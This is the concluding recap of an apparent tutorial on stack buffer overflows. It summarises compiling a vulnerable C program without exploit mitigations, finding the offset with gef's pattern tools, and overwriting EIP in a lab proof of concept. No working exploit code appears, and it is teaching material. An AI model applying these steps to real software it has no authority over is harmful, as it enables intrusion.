<https://stackoverflow.com/questions/15020621/what-is-between-esp-and-ebp>## Conclusion

◆◆◆

<span id="page-21-0"></span>In **Chapter 1** we installed some tools and some additional libraries to assist us in compiling and analyzing both 64-bit and 32-bit binaries.

◆◆◆

In **Chapter 2** we learned about a variety of ways buffer overflow vulnerabilities can happen. We looked at specific C functions and specific examples of code that is vulnerable. We reviewed code that contained uninitialized local variables, the gets() function and the sprint() function.

We wrote a small program in C and compiled it with gcc. We ran the program and provided some command line input to make sure it was a functional executable. We then started **gef** and ran **checksec** to make sure we compiled it correctly and without all the modern exploit mitigation controls for now. The vocabulary section of Chapter 2 further explained some of the exploit mitigation controls and other concepts for this chapter.

In **Chapter 3** we learned some basic dynamic analysis with gdb/gef. We used pattern create to generate some random data to send to our program so we could look at it in memory.

◆◆◆

After we ran the program with the data we learned that it crashed because the next instruction was not located at an actual memory address because we had overflowed the buffer and overwrite the address to the next instruction.

We then used pattern offset to learn how much data it qould take to overflow the buffer. We added 4 additional bytes as a proof of concept to overwrite EIP. When we ran the program again with 108 bytes + 4 bytes to overwrite EIP we saw that EIP had been

successfully overwritten with capital A or x41.